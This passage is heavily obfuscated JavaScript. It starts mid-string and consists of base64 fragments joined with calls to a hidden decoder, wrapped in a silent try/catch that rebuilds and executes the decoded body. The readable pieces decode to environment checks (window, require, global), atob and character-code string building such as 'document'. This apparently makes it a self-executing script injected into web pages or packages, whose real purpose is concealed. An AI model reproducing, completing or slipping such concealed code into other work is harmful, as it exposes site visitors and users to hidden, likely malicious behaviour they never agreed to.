WEnKStIKDB4NjE1LCd6aEUwJykrSCgweD'+'dmYywnVzU3aycpK0goMHg3MzcsJyRFUDM'+'nKStIKDB4ODU1LCd6aEUwJykrSCgweDc5'+_0x2988918w(0x39d)+_0x2988918w(0x260)+_0x2988918w(0x199)+'IKDB4NWU0LCddJHd4JykrSCgweDU3ZSwn'+_0x2988918w(0x1d2)+'DB4NTBlLCdlMFF4JykrSCgweDM2YSwnRz'+_0x2988918w(0x357)+'4M2ZlLCdvWml4JykrSCgweDgxMywnWmta'+'SycpK0goMHg1MzcsJyRFUDMnKStIKDB4M'+_0x2988918w(0x2c8)+'cpK0goMHg1NDQsJ005QWwnKStIKDB4NDA'+'4LCdNOUFsJykrSCgweDJlMSwnUUt0dycp'+'K0goMHg2NTQsJ1EhZkknKStIKDB4ODY0L'+'CdIVVdRJykrSCgweDZmYywnNHFyKicpK0'+'goMHgyNGQsJ00xTyUnKStIKDB4NWIwLCd'+'4S1JlJykrSCgweDZjMywnJENieicpK0go'+'MHg2YTMsJzkjOWQnKStIKDB4MzgxLCdbb'+'nklJykrSCgweDY0MiwnZTBReCcpK0goMH'+'g0ODQsJzkjOWQnKStIKDB4MWZhLCc5Izl'+'kJykrSCgweDJjZCwnemhFMCcpK0goMHgy'+'NjYsJypAU3cnKStIKDB4NjUzLCdXNTdrJ'+'ykrSCgweDI3ZiwnaHhdYScpK0goMHg2YW'+_0x2988918w(0x30b))+(_0x2988918w(0x377)+'SwnUSFmSScpK0goMHgyZTMsJ2deeEAnKS'+_0x2988918w(0x29c)+'nKSheaScpK0goMHgzMmUsJ2deeEAnKStI'+'KDB4NWRkLCdNMU8lJykrSCgweDRhZCwnU'+_0x2988918w(0x320)+'B4NDU1LCdMJihqJykrSCgweDNlMiwnSFV'+'XUScpK0goMHg0MzMsJyhhTSQnKStIKDB4'+_0x2988918w(0x342)+'ScpK0goMHgzN2YsJyhhTSQnKStIKDB4NW'+'ZmLCdaa1pLJykrSCgweDQ2ZSwnJEVQMyc'+'pK0goMHgyZGMsJzkjOWQnKStIKDB4ODRj'+_0x2988918w(0x3cc)+'0goMHg4MjEsJykoXmknKStIKDB4MzFhLC'+'dXKVR1JykrSCgweDZiYywnOW1dbScpK0g'+'oMHgzZWUsJyQjRlknKStIKDB4MmEyLCda'+_0x2988918w(0x337)+'HgyM2EsJ10yc3MnKStIKDB4NmM5LCdlJm'+'JiJykrSCgweDU0NSwnUUt0dycpK0goMHg'+_0x2988918w(0x354)+'JykrSCgweDY5NiwnRzl2bycpK0goMHg2O'+'TksJ251MFknKStIKDB4NTY3LCdudTBZJy'+'krSCgweDUyYSwnITFWIScpK0goMHgzYjg'+'sJ2h4XWEnKStIKDB4NTA0LCdIVVdRJykr'+'SCgweDZlYiwnTFZTNScpK0goMHg2ZTYsJ'+'0xIOEAnKStIKDB4MjU2LCdBakdFJykrSC'+'gweDY4OSwnJENieicpK0goMHg4NjgsJzl'+'tXW0nKStIKDB4MzIyLCcoVWtZJykrSCgw'+'eDZhMSwnZSZiYicpK0goMHg3NDYsJyhhT'+_0x2988918w(0x19c)+'NmMCwnZ154')+('QCcpK0goMHg3NTEsJyExViEnKStIKDB4N'+'GU1LCdudTBZJykrSCgweDI2OSwnb1ppeC'+'cpK0goMHg4MDIsJ1cpVHUnKStIKDB4MjA'+'xLCdIVVdRJykrSCgweDM4OCwnUCZWQicp'+'K0goMHg1ZTUsJ251MFknKStIKDB4MzA2L'+'CdMVlM1JykrSCgweDQ2ZCwnRzl2bycpK0'+'goMHg2NTUsJ1prWksnKStIKDB4NjNlLCd'+_0x2988918w(0x3be)+'MHg1MDEsJ0xWUzUnKSkrKEgoMHg4NDIsJ'+'0FqR0UnKStIKDB4NjgyLCddJHd4JykrSC'+_0x2988918w(0x19a)+_0x2988918w(0x221)+'eDY2NiwnTTlBbCcpK0goMHgyMTUsJyhVa'+'1knKStIKDB4NWZhLCddamUjJykrSCgweD'+'cwMiwneEtSZScpK0goMHg0NmYsJ3hLUmU'+_0x2988918w(0x3ce)+_0x2988918w(0x306)+'StIKDB4NzViLCc5IzlkJykrSCgweDM4Zi'+'wneEtSZScpK0goMHg2ZDEsJ3hLUmUnKSt'+_0x2988918w(0x3b9)+'JCNGWScpK0goMHg2OTIsJ1c1N2snKStIK'+'DB4N2JkLCdHOXZvJykrSCgweDNhNSwnOG'+'9KUCcpK0goMHgzM2UsJ1AmVkInKStIKDB'+'4MjMzLCd4S1JlJykrSCgweDI2OCwnTEg4'+'QCcpK0goMHgyYmYsJ3poRTAnKStIKDB4M'+_0x2988918w(0x28d)+'cpK0goMHgzOTMsJ2lXbncnKStIKDB4MzF'+'lLCckQ2J6JykrSCgweDVmNywnZSZiYicp'+'K0goMHgzNGEsJ3hLUmUnKStIKDB4NzEwL'+'Cc5bV1tJykrSCgweDgyMywneEtSZScpK0'+'goMHgzZGYs')+('J0RTVmEnKStIKDB4NjM1LCdoeF1hJykrS'+'CgweDgzOCwnTCYoaicpK0goMHg2YmYsJ1'+_0x2988918w(0x1de)+'weDNmNCwnYjdNRScpK0goMHgyNzcsJzhv'+'SlAnKStIKDB4N2I3LCdMSDhAJykrSCgwe'+'DUzMywnUUt0dycpK0goMHgyMzgsJyMpeG'+'0nKStIKDB4ODNjLCc4b0pQJykrSCgweDY'+'zZCwnKkBTdycpK0goMHg0M2YsJ11qZSMn'+'KStIKDB4MzAxLCdvWml4JykrSCgweDJkO'+'CwnITFWIScpK0goMHg1MDAsJ0xWUzUnKS'+'tIKDB4NDkxLCdiN01FJykrSCgweDZlNCw'+_0x2988918w(0x3ad)+'KDB4NTBiLCc5bV1tJykrSCgweDQxMiwnR'+'zl2bycpK0goMHg0MzYsJ2lXbncnKStIKD'+'B4NDQzLCdIVVdRJykrSCgweDczZCwnc1l'+'rVCcpK0goMHg0MzksJyRFUDMnKStIKDB4'+_0x2988918w(0x30a)+_0x2988918w(0x1a0)+'U3LCdlMFF4JykrSCgweDg2ZCwnZTBReCc'+'pK0goMHg0MjgsJypAU3cnKStIKDB4ODY1'+'LCc5IzlkJykrSCgweDY3ZiwnUUt0dycpK'+'0goMHg0NTIsJ10kd3gnKStIKDB4MzdlLC'+'dBZTFNJykrSCgweDUxNCwnXWplIycpK0g'+'oMHg2YWUsJ005QWwnKStIKDB4NTA3LCdn'+'XnhAJykrSCgweDRjYiwneEtSZScpK0goM'+'Hg1NmQsJ251MFknKStIKDB4NzY2LCdoeF'+'1hJykrSCgweDIxMywnXTJzcycpK0goMHg'+'3NzcsJzkjOWQnKStIKDB4MzMyLCc5bV1t'+'JykrSCgweDI5MywnXSR3eCcpK0goMHgzY'+'TEsJ0c5dm8nKStIKDB4NTJkLCdXKVR1Jy'+_0x2988918w(0x2ad))+(_0x2988918w(0x1b8)+'StIKDB4MjA3LCcwOCg1JykrSCgweDdkMC'+_0x2988918w(0x301)+_0x2988918w(0x25b)+_0x2988918w(0x22d)+_0x2988918w(0x34c)+_0x2988918w(0x3c0)+_0x2988918w(0x1db)+'RScpK0goMHg1YzksJ1AmVkInKStIKDB4N'+'jMzLCdLT09yJykrSCgweDVjZCwnSFVXUS'+_0x2988918w(0x3a7)+'hLCdlJmJiJykrSCgweDM3OCwnTFZTNScp'+'K0goMHg1ZmIsJzhvSlAnKStIKDB4MzIxL'+'CdEU1ZhJykrSCgweDViYiwnXTJzcycpK0'+'goMHg0MmUsJ3hLUmUnKStIKDB4NjlkLCc'+_0x2988918w(0x3c8)+'MHg2YWYsJ2UwUXgnKStIKDB4MjJjLCcoY'+_0x2988918w(0x311)+_0x2988918w(0x370)+'QJykrSCgweDVhZSwnbkB2UycpK0goMHg0'+'NjUsJ3NZa1QnKStIKDB4NjUwLCdQJlZCJ'+'ykrSCgweDI3ZSwnKkBTdycpK0goMHg0Yz'+_0x2988918w(0x3b2)+'rSCgweDZlMywnUCZWQicpK0goMHg3Njgs'+'J29aaXgnKStIKDB4MjZmLCdQJlZCJykrS'+'CgweDMzYywnJEVQMycpK0goMHg1ODksJ1'+'tueSUnKStIKDB4NGEwLCdiN01FJykrSCg'+_0x2988918w(0x22a)+'TUcnKStIKDB4NjkwLCdRIWZJJykrSCgwe'+'DY5MSwnITFWIScpK0goMHg1ZTIsJzkjOW'+'QnKStIKDB4')+('NGUyLCdaa1pLJykrSCgweDQ3ZCwnQWpHR'+'ScpK0goMHgyNTcsJzA4KDUnKStIKDB4Mj'+'M3LCcjKXhtJykrSCgweDNkMCwnNHFyKic'+'pK0goMHg3MTIsJ1AmVkInKStIKDB4Mjhj'+'LCdQJlZCJykrSCgweDdlZiwnc1lrVCcpK'+'0goMHgxZjAsJ0tPT3InKStIKDB4NjY4LC'+'ddJHd4JykrSCgweDg1YiwnemhFMCcpK0g'+'oMHg1MTYsJ11qZSMnKStIKDB4MzBiLCck'+'Q2J6JykrSCgweDVmNSwnRTVvRScpK0goM'+'HgyZTAsJ11qZSMnKStIKDB4NDAzLCcoYU'+_0x2988918w(0x275)+'yOGUsJ1c1N2snKStIKDB4M2UzLCc5bV1t'+_0x2988918w(0x3e6)+'mUsJykoXmknKStIKDB4NzkzLCckI0ZZJy'+'krSCgweDMxNSwnIyl4bScpK0goMHg3YWE'+_0x2988918w(0x3b8)+'SCgweDI3OSwnWmtaSycpK0goMHg0OTIsJ'+'3hLUmUnKStIKDB4NzIyLCdNOUFsJykrSC'+'gweDQ3ZSwnWmtaSycpK0goMHgzYjMsJ0x'+'WUzUnKStIKDB4NzVjLCd6aEUwJykrSCgw'+'eDQyNywnUUt0dycpK0goMHg4MzYsJ2I3T'+'UUnKStIKDB4NjZjLCdiN01FJykrSCgweD'+_0x2988918w(0x196)+_0x2988918w(0x22f)+'OSwnTEg4QCcpK0goMHg2MGUsJypAU3cnK'+_0x2988918w(0x217)+'wnVzU3aycpK0goMHgzOGIsJ1d3TUcnKSt'+_0x2988918w(0x397)+'VylUdScpK0goMHg1MDUsJ0tPT3InKStIK'+_0x2988918w(0x300)+'taSycpK0go')+('MHgyZmIsJzltXW0nKStIKDB4NTc0LCdpV'+_0x2988918w(0x1bc)+_0x2988918w(0x3a1)+_0x2988918w(0x257)+'NjUsJ3poRTAnKStIKDB4ODQ4LCdiN01FJ'+_0x2988918w(0x227)+'IsJ1EhZkknKStIKDB4NzBjLCdDek1qJyk'+_0x2988918w(0x265)+'JzRxcionKStIKDB4NWQ1LCdMVlM1JykrS'+_0x2988918w(0x1a7)+'prWksnKStIKDB4MzMzLCdXd01HJykrSCg'+'weDM2ZSwnNHFyKicpK0goMHgyMGEsJzlt'+'XW0nKStIKDB4MzBlLCdLT09yJykrSCgwe'+'DNjYywnKkBTdycpK0goMHg3YTQsJ0xIOE'+'AnKStIKDB4N2NmLCdudTBZJykrSCgweDg'+_0x2988918w(0x2ea)+'KStIKDB4NzgzLCdudTBZJykpKyhIKDB4N'+'WE3LCddMnNzJykrSCgweDVkOCwnMDgoNS'+_0x2988918w(0x188)+_0x2988918w(0x386)+_0x2988918w(0x25d)+'CdvWml4JykrSCgweDc4ZCwnaHhdYScpK0'+'goMHgzZGEsJ1c1N2snKStIKDB4NzU0LCd'+_0x2988918w(0x338)+'MHgyNDksJ0RTVmEnKStIKDB4MjcwLCdMV'+_0x2988918w(0x19b)+_0x2988918w(0x305)+_0x2988918w(0x365)+'NTcsJ1EhZkknKStIKDB4MzQ1LCc0cXIqJ'+'ykrSCgweDFmNSwnV3dNRycpK0goMHgzOT'+'YsJ0FlMU0n')+('KStIKDB4MjBiLCdNOUFsJykrSCgweDNlZ'+'CwnJEVQMycpK0goMHg3NDMsJ005QWwnKS'+_0x2988918w(0x1f2)+'nVylUdScpK0goMHg0MzIsJ2h4XWEnKStI'+'KDB4NmRiLCc4b0pQJykrSCgweDIwOCwnX'+'TJzcycpK0goMHgyNGMsJypAU3cnKStIKD'+_0x2988918w(0x2be)+'xTScpK0goMHg1MzksJ005QWwnKStIKDB4'+_0x2988918w(0x27f)+'ScpK0goMHg2MjMsJ00xTyUnKStIKDB4Mm'+'Y2LCddJHd4JykrSCgweDQ4MywnUSFmSSc'+'pK0goMHgyYTMsJzRxcionKStIKDB4MzBh'+'LCdaa1pLJykrSCgweDJjMCwnMDgoNScpK'+'0goMHgxZmYsJzRxcionKStIKDB4NTg4LC'+_0x2988918w(0x2a6)+'oMHg3YTgsJ0FlMU0nKStIKDB4Nzc2LCd6'+_0x2988918w(0x2ef)+'HgzZDYsJ0U1b0UnKStIKDB4NTAyLCdEU1'+_0x2988918w(0x2f5)+'0Y2UsJ1FLdHcnKStIKDB4ODIwLCckRVAz'+'JykrSCgweDYyMSwnQWUxTScpK0goMHg3N'+_0x2988918w(0x20c)+'krSCgweDYxYSwnKSheaScpK0goMHg3MmQ'+'sJyhVa1knKStIKDB4MzI3LCdpV253Jykr'+'SCgweDRiYywnRzl2bycpK0goMHgzNTYsJ'+'yhVa1knKStIKDB4NzA2LCckI0ZZJykrSC'+'gweDFmOSwnVzU3aycpK0goMHgzZTAsJ1p'+'rWksnKStIKDB4N2I0LCcoVWtZJykrSCgw'+'eDJkNiwnc1lrVCcpK0goMHgzZDksJ1cpV'+_0x2988918w(0x325)+_0x2988918w(0x237))+('eCcpK0goMHg0YjksJ251MFknKStIKDB4M'+_0x2988918w(0x215)+'cpK0goMHg1ODAsJ10kd3gnKStIKDB4NDJ'+'hLCc5bV1tJykrSCgweDU5ZCwnXWplIycp'+'K0goMHg3ZGEsJ0wmKGonKStIKDB4MzY2L'+'CckQ2J6JykrSCgweDQ3MCwnKkBTdycpK0'+'goMHg1ODQsJ3NZa1QnKStIKDB4M2FhLCd'+_0x2988918w(0x2dd)+_0x2988918w(0x35c)+_0x2988918w(0x2bf)+_0x2988918w(0x346)+_0x2988918w(0x39f)+_0x2988918w(0x252)+'ykrSCgweDI4MSwnTFZTNScpK0goMHg2MT'+'YsJ2lXbncnKStIKDB4MmFkLCdEU1ZhJyk'+'rSCgweDI1YiwnOG9KUCcpK0goMHg2MmQs'+'J11qZSMnKStIKDB4NDNhLCdMSDhAJykrS'+_0x2988918w(0x284)+'QjRlknKStIKDB4NDJkLCdNMU8lJykrSCg'+'weDM4MCwnRFNWYScpK0goMHgzMmYsJ3hL'+'UmUnKStIKDB4NDc5LCdbbnklJykrSCgwe'+'DIzMCwnaVdudycpK0goMHg1ODEsJzRxci'+'onKStIKDB4MzM5LCdoeF1hJykrSCgweDY'+'zOSwnRTVvRScpK0goMHg2NGQsJ1tueSUn'+_0x2988918w(0x200)+'CwnNHFyKicpK0goMHg0ZGQsJ3hLUmUnKS'+'tIKDB4N2ZkLCcpKF5pJykrSCgweDUyNiw'+'nW255JScpK0goMHgzYjAsJ25AdlMnKStI'+'KDB4M2M2LCdEU1ZhJykrSCgweDQzNSwnJ'+'CNGWScpK0goMHg0OGIsJzkjOWQnKStIKD'+'B4MjI5LCcq')+('QFN3JykrSCgweDY0OCwnRzl2bycpK0goM'+'Hg3N2YsJ2lXbncnKStIKDB4MjU4LCcpKF'+'5pJykrSCgweDdlNywnTTlBbCcpK0goMHg'+'2NmQsJzltXW0nKStIKDB4NjA0LCdBZTFN'+'JykrSCgweDNmMywnJENieicpK0goMHg0Z'+_0x2988918w(0x33e)+_0x2988918w(0x287)+'sJ0xIOEAnKStIKDB4NjU2LCcqQFN3Jykr'+'SCgweDQ4YywnMDgoNScpK0goMHg2ZDQsJ'+'1c1N2snKStIKDB4ODQzLCdMJihqJykrSC'+'gweDRjNiwnemhFMCcpK0goMHgzOTgsJ0x'+'WUzUnKSksY1tIKDB4ODYxLCdIVVdRJyld'+'PUgoMHg4MGMsJ0tPT3InKStIKDB4ODU5L'+'CdiN01FJykrJ25nJyxjW0goMHg2YWEsJ0'+_0x2988918w(0x285)+_0x2988918w(0x1fb)+_0x2988918w(0x1c5)+'CgweDdiOSwnVylUdScpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tIKDB'+_0x2988918w(0x240)+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+'Cx1LHYsdyx4KTt9LGNbSCgweDc3ZSwnUU'+'t0dycpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tI'+'KDB4NjNmLCdlJmJiJyldPWZ1bmN0aW9uK'+_0x2988918w(0x1a2)+'g2ODMsJyMpeG0nKV09SCgweDg0MSwnS09'+'PcicpK0goMHg1ZGIsJ2deeEAnKStIKDB4'+_0x2988918w(0x276)+'SwnOG9KUCcpXT1IKDB4NjlhLCcjKXhtJy'+'krSCgweDI1')+('MCwnW255JScpK0goMHg0M2QsJ1AmVkInK'+'StIKDB4NTA5LCdNOUFsJyksY1tIKDB4ND'+'FjLCddMnNzJyldPUgoMHg3ZGUsJzhvSlA'+'nKStIKDB4MjIwLCchMVYhJykrSCgweDU1'+'NCwneEtSZScpK0goMHgxZjgsJ10yc3MnK'+_0x2988918w(0x1f1)+'goMHg2ZDksJyhhTSQnKStIKDB4Njk3LCc'+_0x2988918w(0x24a)+'MHg0MDQsJykoXmknKStIKDB4NjQ0LCdpV'+'253JyksY1tIKDB4ODMyLCdMSDhAJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+_0x2988918w(0x20d)+'Y3Rpb24ocSxzLHQsdSx2LHcseCx5LHosQ'+_0x2988918w(0x318)+_0x2988918w(0x27d)+_0x2988918w(0x201)+'IGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9md'+_0x2988918w(0x1f7)+'dkO2lmKHQpe3ZhciB2PXRbSSgweDI3Yiw'+'nVylUdScpXShzLGFyZ3VtZW50cyk7cmV0'+'dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9uK'+'Cl7fTtyZXR1cm4gcT0hW10sdTt9O30oKT'+_0x2988918w(0x3d9)+_0x2988918w(0x32f)+'W0ooMHg1OGEsJ1tueSUnKV0sdFtKKDB4N'+_0x2988918w(0x3a4)+'l7dmFyIEs9SjtyZXR1cm4gZFtLKDB4NTZ'+'lLCdEU1ZhJyldKHcseik7fSx0W0ooMHgz'+_0x2988918w(0x281)+'lZCJyldLHRbSigweDczYiwnemhFMCcpXT'+_0x2988918w(0x26c))+(_0x2988918w(0x38a)+'CgweDM4NiwnSFVXUScpXSh3LHopO30sdF'+_0x2988918w(0x1cf)+'lZCwnRTVvRScpXSx0W0ooMHg3ZGMsJ1pr'+_0x2988918w(0x28f)+_0x2988918w(0x2d0)+'onKV0odyx6KTt9LHRbSigweDM0MiwnaHh'+'dYScpXT1kW0ooMHg0Y2QsJ1FLdHcnKV0s'+'dFtKKDB4N2MwLCd4S1JlJyldPWZ1bmN0a'+'W9uKHcseil7dmFyIE49SjtyZXR1cm4gZF'+'tOKDB4NmE4LCdNMU8lJyldKHcseik7fSx'+'0W0ooMHg2NTgsJ1c1N2snKV09ZnVuY3Rp'+_0x2988918w(0x3b4)+_0x2988918w(0x1a6)+'U9dDtmb3IodmFyIHYgaW4gcSlpZihkW0o'+'oMHg2ZmQsJ00xTyUnKV0odltKKDB4Nzg5'+_0x2988918w(0x226)+'24odyx4KXt2YXIgUD1KLHk9ZFtQKDB4OD'+'A1LCdlMFF4JyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBRPVAsQT17fTtBW1EoMHg1'+'YWYsJ1FLdHcnKV09dVtRKDB4NDBlLCchM'+_0x2988918w(0x1e8)+'MsJ1AmVkInKV0odHlwZW9mIHdpbmRvdyx'+'1W1EoMHg0ODgsJyhVa1knKV0pP3dpbmRv'+'dzp1W1EoMHg3N2EsJ10yc3MnKV0odHlwZ'+_0x2988918w(0x2c3)+_0x2988918w(0x253)+'dKHR5cGVvZiByZXF1aXJlLHVbUSgweDJh'+'NSwnTEg4QCcpXSkmJnVbUSgweDFmNiwnX'+_0x2988918w(0x2f8)+'gweDc5ZCwn')+('ZSZiYicpXSk/Z2xvYmFsOnRoaXMsRD1md'+_0x2988918w(0x197)+'soUigweDYyNywnOG9KUCcpKSsncCddKEJ'+'bUigweDUyMCwnYjdNRScpXSk7cmV0dXJu'+'IUVbUigweDg1YywnTCYoaicpXSh5KTt9O'+'3JldHVybiB1W1EoMHgyNTIsJ2lXbncnKV'+'0oRCk7fSk7ZFtQKDB4MmFiLCdiN01FJyl'+_0x2988918w(0x2a3)+'MjdjLCdMVlM1JyldKHoseFtQKDB4NTk0L'+'CdlMFF4JykrJ2gnXSk7eisrKWlmKGRbUC'+_0x2988918w(0x244)+'sJ2UmYmInKStQKDB4NWU3LCdIVVdRJyld'+'KHhbel1bMHgwXSkseFt6XVsweDFdKSlyZ'+'XR1cm47cmV0dXJuIDB4MTt9KHYsYXJndW'+'1lbnRzKSlyZXR1cm4gcVt2XTt9ZnVuY3R'+'pb24gaChxKXt2YXIgUz1ILHM9bmV3IFJl'+'Z0V4cChkW1MoMHgyNWUsJ0FlMU0nKV0sJ'+'2cnKSx0PWRbUygweDQ5OCwnKGFNJCcpXV'+'tTKDB4NzNmLCdpV253JykrJ2NlJ10ocyw'+_0x2988918w(0x372)+'YnRvYSxxKVtTKDB4MmM4LCdRS3R3JyldK'+'Cc9JywweDQpW1MoMHg2NmUsJ1cpVHUnKV'+'0oJy4nKVtTKDB4NTRmLCdaa1pLJyldKCc'+'nKVtTKDB4NWIxLCc5IzlkJykrJ3NlJ10o'+'KVtTKDB4NmVhLCdzWWtUJyldKCcnKSxxP'+'XNbUygweDRmZSwnTFZTNScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHUpe3Z'+'hciBUPVM7cmV0dXJuIFN0cmluZ1tUKDB4'+'Njk4LCd6aEUwJykrVCgweDc5NiwnOSM5Z'+'CcpKydkZSddKGRbVCgweDVmMCwnb1ppeC'+_0x2988918w(0x3b7))+('MHg1N2QsJ3NZa1QnKV0odSwnWicpPzB4N'+_0x2988918w(0x21f)+'cpXSh1W1QoMHgyNzIsJzkjOWQnKStUKDB'+'4M2EzLCdudTBZJyldKDB4MCksMHhkKSk/'+'dTpkW1QoMHg3YWYsJypAU3cnKV0odSwwe'+'DFhKSk7fSkscz1uZXcgUmVnRXhwKGRbUy'+'gweDcyMSwnUSFmSScpXSwnZycpO3JldHV'+'ybiBkW1MoMHg1ZDYsJ10yc3MnKV0oZFtT'+'KDB4NzlhLCcwOCg1JyldKGRbUygweDM2N'+'CwnITFWIScpXShkW1MoMHg2MDcsJ3poRT'+_0x2988918w(0x331)+'sZFtTKDB4NDkzLCdXNTdrJyldKSxkW1Mo'+'MHg3NzIsJ3poRTAnKV1bUygweDZmMywnK'+_0x2988918w(0x39c)+'EpLGRbUygweDJhYSwnZSZiYicpXSk7fXZ'+_0x2988918w(0x339)+_0x2988918w(0x1c3)+'WRbSCgweDNjMiwnTCYoaicpXSxsPXAsbT'+'1mdW5jdGlvbigpe3ZhciBVPUgscT17fTt'+'xW1UoMHgzYTIsJzhvSlAnKV09ZnVuY3Rp'+'b24odix3LHgseSx6LEEsQixDLEQsRSxGK'+'Xt2YXIgVj1VO3JldHVybiBkW1YoMHg3OD'+'gsJ0hVV1EnKV0odix3LHgseSx6LEEsQix'+'DLEQsRSxGKTt9LHFbVSgweDZjZCwnITFW'+'IScpXT1mdW5jdGlvbih2LHcpe3ZhciBXP'+'VU7cmV0dXJuIGRbVygweDc1YSwnbnUwWS'+'cpXSh2LHcpO30scVtVKDB4NDFiLCdXNTd'+'rJyldPWZ1bmN0aW9uKHYsdyx4LHkseixB'+'LEIpe3ZhciBYPVU7cmV0dXJuIGRbWCgwe'+'DQwMSwnTFZTNScpXSh2LHcseCx5LHosQS'+'xCKTt9LHFb')+(_0x2988918w(0x2d7)+'ih2LHcseCx5LHope3ZhciBZPVU7cmV0dX'+'JuIGRbWSgweDc5NCwnJEVQMycpXSh2LHc'+'seCx5LHopO307dmFyIHM9cSx0PWRbVSgw'+'eDM0MSwnOG9KUCcpXSh3aW5kb3cse30pL'+_0x2988918w(0x315)+_0x2988918w(0x279)+_0x2988918w(0x349)+_0x2988918w(0x212)+'DB4MCwweDApW1UoMHg1NjEsJ3NZa1QnKV'+'09ZFtVKDB4NTI4LCdbbnklJyldKGgsZnV'+'uY3Rpb24oKXt2YXIgWj1VLHY9c1taKDB4'+'MzA4LCdaa1pLJyldKGcsc1taKDB4NzE5L'+'Cd4S1JlJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodilyZXR1cm'+'4gdj1zW1ooMHg0N2YsJyExViEnKV0oZyx'+'2LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+'SwhIXYmJnNbWigweDRlMywnRzl2bycpXS'+'hnLHYsMHg0LFsweDMsMHg2Nl0sWzB4Miw'+_0x2988918w(0x1da)+'NGMxLCdudTBZJyldKG8sd2luZG93KSl8f'+'ChvPWRbSCgweDQxZiwnKFVrWScpXShnLG'+'8sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg'+_0x2988918w(0x18b)+'LFsweDcsMHg3NF0sWzB4MywweDQ1XSxbM'+'HgyLDB4NjRdLFsweDAsMHg2MV0pKSYmZF'+'tIKDB4NjUx')+('LCdnXnhAJyldKG8sa1tIKDB4MjlhLCdBZ'+'TFNJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x1686181.slice(_0x1686181.indexOf("{") + 1, _0x1686181.lastIndexOf("}"))})())),m[a1(0x25a,'BLwE')])));}catch(N){}}());